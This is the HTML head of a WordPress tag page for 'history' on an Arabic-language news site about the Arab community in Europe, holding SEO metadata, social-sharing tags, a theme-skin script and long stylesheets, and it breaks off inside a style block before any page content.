

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE/
body_size: 23429
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>تاريخ - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/" />
	<link rel="next" href="https://arab-europe.net/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae\/#listItem","name":"\u062a\u0627\u0631\u064a\u062e"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae\/#listItem","position":2,"name":"\u062a\u0627\u0631\u064a\u062e","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE\/","name":"\u062a\u0627\u0631\u064a\u062e - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2025/08/809.webp"/>
<meta property="og:image:width" content="635" />
<meta property="og:image:height" content="358" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-08-01 12:18:26"/>
<meta property="og:article:modified_time" content="2025-08-01 12:19:27"/>
<meta property="og:article:tag" content="إسبانيا"/>
<meta property="og:article:tag" content="تاريخ"/>
<meta property="og:article:tag" content="تنقيب"/>
<meta property="og:article:tag" content="روماني"/>
<meta property="og:article:tag" content="نهر ذهب"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2025/08/809.webp"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; تاريخ خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/3300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
